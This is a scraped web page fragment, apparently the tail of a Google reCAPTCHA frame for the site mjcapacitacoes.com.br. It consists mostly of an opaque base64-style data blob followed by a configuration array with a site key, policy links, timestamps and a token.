powpXDkVrDrhB7D0TCqhrCh8Oawr/DlcO9SUBYwqLDmMOqZ2/Ci8Kgw4Rdw4kRSMKFLsKPPsKswroNY8OUw40rw5nDmkYOPxBrUsORw41EbcOPaws8agQkTcKPXsO8wrY/[base64]/[base64]/Ci8K1dsKqw4EAw5TDhcKcS8OBw47DjjPCnSbCpBwAwr51OcOxwq7CpcK/w6nDnTTDjAsBNcKoez1kw4fDvsK/[base64]/Crntcwq7DnsO/[base64]/DtUFdPQ7CgBnChA4WBmfDmSnDtk7CugfDugtMOx9CM2LDtBoaP1I+w6FmbsOeVnkaQF/DkWFmwqF7ZMO/acOYZXFSQ8OHwprCok5VdsOTeMKNdMKIw4kjw6dZw5jDnngIwr9AwonCuA/CmcORTFDCkgIBw7jCm8ORw5Brw595w6R0HMO5wrcaw6TClGfDkWNjRCl2wrfClsKITcOcWcO8csO6w7nCr1XCjH7Cn8KpeX5UX1fDoG5YMcKLLwNPGcKrPMKATW8lMAsgUcKbw7QIw5twwqHDrcOqOMKDwrcvw5/Dv2l3w6EEe8O4wqV/R2cpw4kmScO6w7RzCsKSwp3Dn8Omw6ANwo8twoF2fWgaDsO7woAUOsK4wrnDj8KFw5pfDcOlJSwFw4kXTMKhw7vDjiUowrfDgHgJwo06wo/DtMOSwpLChcKAw5jDtnxAwobCjjwLDjjDgsO3w59hTh5/DVfDll3CkGAnwq0gwrjDl10kwprCoxbConrCiMKlfQfDoTrCmxliRA3Cp8Ozb24Tw5fDhHjDvE3DpWNhw7fDhsO6wpzCgxdfw5hwVcOIOMOcw5PCpMOWU8KAa8OLwo/DpsKVe8O5PcOkAsOtwpnCqMOFw5sAwqfDuT0Fw4xLwpI9w6YPwr7DgBjDpDzDkMOowrLChkc/wr/DusOzAWA8wrjCvTTDlC/DlXbCq2ZVwo0Rwqo2w5kyNAZmAFpaLsOoQMO/wqIPw5nCvXcwGDMXwoTCkcKhbcOxYGM8w73DvcK9w5XDssOzwqUKwrjDs8O2J8K+w5XCr8OhbRcUw6/ColfCtTbCi07CojDClHfCjHEERHwUwpJiwqXDr09/wqDCp8O3woPDisO3wqARwp56A8OAwoRWdEYzw4dvGsOywqx/wpE0AWZMw6pYdQfClMOkPAB6wo3DuTDDnsK5wo/CqsKfwrHDgsKsMcKkWMOTwp06LV1rLCDDlcK5H8OKBcKLEsKtwr3DvivChznDoHteYH5SGMOydBPCsjTDqnnDtcO8NcO/[base64]/CnyQlw4FiwrfDlApnesO6bhHDucK1wp14TSNbR8K1wpolw7/[base64]/DlWbCu3vDjhfDvMKOAm7CuCvCgTzCrRtHwrhlwqpnwr7Di2ATwo3Cl0B8w6/DkBXCi0rCuhrDm8K2w5opw4jCt8KJCDDCs23DkzdlFGTDhMKFwrXCmMOUAsKNw5EXw4fDhhgPw7jCu2VzfsKLw5rCisOgCsKpwqowwoDDicO7bcKzwojCjyHCtMOQOWdgC1F9w5jCmxjCjcK+w6JLw4LCi8O9wpjCisK4w60JACR6wrwUwr5/KFsJTcKOHFDClxdTCcOWwroow7QLwqTCuQPDr8KdP0LDr8KCwr5gw4UtAcOvwr/Cgnl3A8KuwodtV1TDsyB3w5jDpx3DisObB8KNVcKPGcOBw7MFwoLCusKyNcO9worCvsOnVnwrwrJ2wr/[base64]/blvDpMKww4rCpXnCmMOCa8Ohwp9DbTU9FhxQHyZHwpTDvcKeZmxGw5HDijIAwrUqZsK3w5vCjMKuw7bCvAI2LThLVmxWHHoMwr3DlCBOWsKQw58QwqnDlx8nf8OsJcKtDcKVwqnChsO6c0FaDQ/DvzZ2MMOxKyDCgSgKw6vDi8KEEsOlw6bDkWvDp8KVw7JOw7FnV8KzwqfDtsOjw7JBw5bCo8KlwrjDkSfCgD7CuU3CpsKNw67DuzLCpcOOwovDssK6JE4Yw4lDw7lBbMOFbgzDksKTYSXDtMOaIm/[base64]/CoMKrwo85esOdHsK+wrMyLMKkZMO3woLDtwEzwq4eTAnDgsKOf8OyM8OjwqlCwqXCqMOmYkZDecOEDMOGecK9NiVSC8Kxw4XCqQDDjMOGwpVzCsK8O1gFRcOMw4PCkMK0EcOkw4cQIcO1w6A6f1HDr0TDu8O/wrJTH8K3w6UUTAhlwpliPsOSE8Kxw7JPYMK4AxkMwpPDvcKBwrt1w6zDpcKfLnbCl0jCn3gVHsKow6kbwqrCtkpkSX8UKmo6w5wjKFhxAMO/PAgwOVfCscKZFsKkwo/DlMOAw6rDkBAhNsOXwqHDnxVkOsOUw4IDIVDCliBYVEtww5nDrMOsw43DvUjDq31bGMOFRhZCw5/DpmROw7HDshrCs1EqwrrDtjZXJwTDoiRKwqzDhGjCt8KDwoQafMK/wqJnDQjDiTzDj0F4acKQw6w3e8OZAQoKEA95KjDCpHAAGMOyE8OrwokgLXQKw6Jhw5HCpz0HOMOwc8K5dBDDozIQLcO0w73CocOKDsO4w4V5wrjDjSAtAFISOcOTOVDCn8OPw5UJF8Kvwr8UKGE/wprDmcOVwrjDvcKsC8Kuw5wHa8KAwq/DoCXDu8KIIsKfw4Rww6DDiCV5XhbClMKATEhyQsONAjhXGR7Dv1nDtMOcw5/DjjwTOR8pHAzCq8OpfMKFdTIQwrEALcOEw7V3O8OlBsOowodBGWBXwq3DtsO5bgHDnsKJw5VHw6rDuMKEw6LDs13Ds8OuwrNhC8K/[base64]/[base64]/CcKMclZONAJXXTXCosKZwrXCpRHCtcKMwrl1QMOwwpBCMMK+UMOcAMOcIU3DuCfDrMKpSmbDoMKvOGZoVcK+Ck9CD8OUPyXDrMKZw5cew5/CrsKJwrsUwpAOwpTDuFnDkH7CpMKiG8KvFz/Dk8KPBWvCjMKxJMOhw4Y4w5tKW2pfw4YpI1bCjcKNwonDqxkWw7FraMKWYMOYP8K1w4w3BAguw47DjcKuWsKew5LCj8OYR2N7ZsKow5vDq8KOw7zCtMK1THbClcO2w6/[base64]/w7IAGMO5YQhwNMKxSiAgPHVBVsOdRl3CmTbCqVdtB3zCqms8wpAjwpUhw77CtMKxwonCh8KeZcKWFkXDrV3DnAYkY8K0U8KgajMuwrHDvShlIMKaw5tlwpoQwqN7wqguw6PDj8OjVMKPVMKhaTcEw7d/w49twqfDu3B5RH3Cr3E6JEBmwqJvawpzwpNyXF7DuMKfKFkfF1Vtw4/CuRsVT8KCw6pVw5LCvsOwTgNPw4LDvgFfw4MgBl7CkkR8F8OYwotaw57CgcOcT8ORECPDoV5/wq/DrcKzbUQBw7rChm4qw5nCnELDosKhwrgKLcOLwpMbWsOsIUrDq2hTwosSw6gVwqHDkBHDk8K2elLDhC3DpF7DmSzCiXFbwqELfljCvnnDuFoSIMKXw6rDs8KJVw/[base64]/[base64]/T8O3w75FKMOKKMKmSCVOw4rCicKVw7ZYG3/[base64]/CjsOqwqxqw5rCulcYBAMMwpg9TcOxGHzCqcOLw7M2csKWEcK3w40bwpR9wo97w4LClcKoQT/Cqz7CvMK+ccKBw6lPw6nCkMOQw7rDnAjDhwLDhT9tacK9wrIiwpMSw4wCZcODQ8K6wrDDjsOpeUvClF3Ci8Ogw6DCqHPDssKRwqpgwoEGwokuwp5VW8OleH/CoMO/R1JINsKRw7BbR38dw4MVwrfDoXBaesOSwrcHw6RyLcOvYsKmwpfCmMKUX2bDvQzDhEPDl8OIJ8Ktwrk3Jj/CoDjCosOIw5zCgsOew73CrFLCn8OKwo/Do8KVwq3CucOEPcKNcmAYNSHChcOuw5nDlwRgByJyC8KfOEEiw6zDnxrCnsKBwp7Dg8ObwqHDhT/CkFxSw4HChEXDq3t7wrfDj8OfZ8OKwoHDl8OTw5FOw5Fyw5XCk3Yhw4xEw4JReMKUwrvDqsOiMMOqwpHClx/CjsKjwpvCjcKUem3CpsOyw4cGw7scw7Apw5Mkw7/DsHTCoMKKw4TDosKGw4HDh8OFw6BowqfDjB7DmHYQwq7DqCHDn8OXBQBaYifDpVHChnMPGixkwp/[base64]/[base64]/CjsOiWGkcw7/Ds3HDv2nDgmcbwrN3wpoIw4V+wrjDoCrCvSrDgyxsw7puw4w8wpLDiMORwpbCtcOGMm/[base64]/CvcKGwpcUw4zCh8Omw7XDmSU/w7/DosKjw4QDwpDDhUhIwqUtGMOFwpfDpcKjFSTCoMOGwqluRsOvV8O9wprDrUvDhTwowrLDkWdyw4V4EcKkwrIUDMKTc8OEH2lPw4RxUcOeXcKrccKpfcKGX8KFR1B9woF9wonCsMOFwqrCjcOJPMOFVsO/VcKWwqbDt10zHcOLO8KBF8O2wosZw6rDs2LChDZ/wppyaGrDumVTHnbCi8KYw7YpwpcRSMOHR8Kvw4HCiMKoMgTCv8OWd8OteBgDLMOrbjtwM8Kqw6hLw7XDrBrDvz/DjgdhEXQNTcKhw43DqMKmQHPDuMKhAcOWSsO0wrrDv0sxNAhOwpfDjsOjwpBOw4jDsE7CvyrDskRYwoDCpHjDhTjDmkFAw6lJPSZGwpjDlBXDvcOjw4bCmA/Di8OJUsOrHMK0w5YJfmBew5FfwqkiZznDllDCl3DDvjDCui7Cj8K5DMOmw4gOwr7Do0TCj8KewpluwpXDvMOjECB5D8OaOsKPwpkfwqgww6glKWfDpjPDscKVeyzCoMOkY2VCw798M8Opw6Eow4k7fUoPw7XDkh7DpCXDosOVA8O6EGjDnGk8WsKEwrzCiMOuwq/CjWRDDDvDimPCucO3w4jDvQXCqDLCjsKHGwnDr3XCjUXDlDDDvnHDosKbwoAuacK/dHTCkWpRJB3CgMOGw6EKwrMxScOqwpJ0wrLCn8ODw5ABwq/[base64]/DosKvwoHDvMKiwrLDgmBOAUHCj8O7YMKDflRPwq4jwrnDnsK5wpfDi3bCssK+wp/[base64]/Cr8O3cMOqAMKKR2/DksKNSMKYwqvCvATChzAZw6HCvMK8wpjCvjbCnFrDgcKaGsOBPkRiasONw6HDqcODwpMrw6rCvMOPdMObwq0zwoZGLDnDi8O1woskby0wwq9cDjDCjQzCnFvCokZcw5YDcMKUw77DtDZNw7xsc3rCshTCo8KNDUlQw74VUsKowoMvUsKdw6U6In7CuGHDswYmwp/DjMKEw7oKw5VRAwTDrsO/wofDtREQwqnCjHHDpcK+eFttw5xpKsKQw6FqVMOTZ8KtUMKcwrbCucKEwrgkOcKow5s/ET3CtwIXHFfCpwJtT8KfEMOgFi82w5p/wqDDr8OCY8Otwo/Di8OsBMKyd8K2acOmwq7Dmk3Cv0U9ZEw7wr/[base64]/w5E0wrRUCMOVOS3Cny1ewpbChsO7wp/[base64]/w5B0wrvCnkTCnydvw6rCqA5OwrVXYTsvdWjCjMKowo3DtcKxw6c3IS7CtHp9wpRqLcKEbMK1wprClzkXfhjCrWTDuFkRw7x3w43Djzo8XD1cE8Kow6xYw5JSw7ATw7bDl2TCowfCrMKPwqXDkDwFdcKPwrvCjhc/RsO1w4LDlsK7w57DgEPCpWx0VsO/[base64]/Dt8KGw6DCq3LCkFRmUsO+w6E+Oi3Ck8KIKcOqXsOBTjM4B2rCmMOmfy0raMO0ScOVw4RxA03DqHsYVDpow5l8w6M7ecKYfsOSw4XDjS/CnkNsXnfCuTfDo8KkIMKCRholw6YMUwbCt3dOwoY2w6fDh8KQF3XCtwvDpcKCS8KeRsO2w6Jzc8KSJcKzVVPDpyV1LcOOw5XCuXISwo/Dl8OKeMKOfMKpM0h9w7Jcw6N9w4kmPAcZZkLCk27CksKuInwZwoLCrcK0w7PCqj5vwpMswpnCt0/DiGMLw5rCksKYG8K6CsOvw7Q3AcOzwrdOwrXCjsKmMT8dXsKpNcKww77Dp0QUw61iwrrDoGfDrntLcsK5wqIswoEoX2XDtMO5Vh7DumV3W8KDEXbCvVfCnUDDtBhkK8KEFsKLw7TDhcK7w4LDk8K1RsKAw6nCjX7DikHDqyd/w7hJwpFgwohUHMKPwovDusKXGsKowonCrwLDt8KQVcOrwo3CgsOcw77CnsOLw4sJwrUQw44kdwjCnVHDqlorDMKNUsKlPMKSw6vDhllAw6BPPSTCnzBcwpRaBlnDo8OYw5nCv8KYwpXDnAofw4bCscOSWsO3w5Jbw6EQN8K+w41HO8Ktw5/DoFrCjMOJw7zCkRY4HMOJwoBTYBfCg8KbEF3CmcOYRUIseijCklzDtmQ7w78jVcK2ScKFw5PCjsKuC2nDsMKaw5DDhsOlwoQtw5VwNMKNwovCpcKawoLDslbCo8KlAyNsaV3Dh8Otw7gAKTgawonDll16ZcKpw6o2bsO3TEXCnW/[base64]/CA3CiMKMRMK8w5gIcDEELlxwS8OnQiHCg8O3VsKqw6bCq8OTSsOCw5JHw5XCm8KLw4lnw54FAcKoD2gqwrJbUsO5wrVWwpo6w63DssOcwpnCjizCncKiUsOHNXlkRXRyWcKRTMOjw5Z8w6/Dq8KJwrLCmcKnw4/Cl1dqUhkaJzdKU1Nlw5fCrcK0UsOLSRLDpHzDssO7w6zDjQTDnsOsw5J7EEbCmikzw5J7MsOGwrg2wp9bbkfCqcO7UcOpw7thOi1Bw4jCrMOSEA/CmsKkw57DrlDCosKcPGYxwpkSw4VYTsO6wq9HZHjCgBRYw5IDScOUV2jCoR/CiCzCklAfX8KVEMKyLMOgCsOeNsOsw4UrekZIAmTCgMONZzDDtcKnw5jDvgvCiMOkw7tNcg3DsEzCvFBjwrw3e8KVHMOVwrVlXW4XTsKIwptUP8KsV0fDgGPDiiInExNhYsO+wolBfMKUwrtiw6g2w6PCiw5/wqJbBRvClMOsLcOYPBnCoiJpAVnDkGrChsO6V8OhMTspWFDDpMOowqPDtnnCnz8WwqLCsQfCucKSw6TDl8OfEcO6w6TDuMKlUCZwJsK/w7rDn002w5fDqVvDocKRKUTDpkNxCmcmw4/DqEzClsKcw4PDnF5ow5J6wopaw7Q3VF/[base64]/CtcOsLwnDqcKDwpTCrHd9woTDvMObOMOdY8OkPDLCtcO/Q8OdaAdYw69NwoXCu8OAM8KeO8Oiwp3CrB/Cpwwcw7TDmUXDvgU8w4nCgwIywqVSVlhAw5o/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeYLtEqAAAAABm7zuPmhPibz43x2efpVWJF-Wd8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.mjcapacitacoes.com.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UP42wNyC6u0Wohnuk/W9sl8uTuDLDVYfMeYpVH3KfO8\\u003d\x22,1,0,null,1,1768693425468,0,0,[179,251,226,104],null,[77],\x22RC-_OMq7PsbLN_sSQ\x22,null,null,null,null,null,\x220dAFcWeA5LML3haz_v6hZRM2_wOQgwyRSzMuVnFZvpy476GpL_rVwwDQK6z7rv-wUbmEu-VAT7thbrGO0OMVnITqOqzwFeKjtvHg\x22,1768776225646]");
    </script></body></html>